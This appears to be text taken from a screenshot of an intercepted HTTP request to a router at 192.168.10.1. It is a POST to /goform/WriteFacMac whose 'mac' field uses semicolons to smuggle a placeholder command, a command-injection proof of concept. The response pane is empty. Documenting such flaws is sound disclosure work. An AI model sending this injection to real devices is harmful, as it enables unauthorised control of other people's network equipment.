 Request
Pretty Raw Hex \n
1 POST /goform/WriteFacMac HTTP/1.1
2 Host: 192.168.10.1
3 Accept: text/plain, */*; q=0.01
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/91.0.4472.114 Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer: http://192.168.10.1/main.html
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: password=cnqcvb
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 17
13
14 mac=;dasdaadsasd;
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1
? Search... 0 matches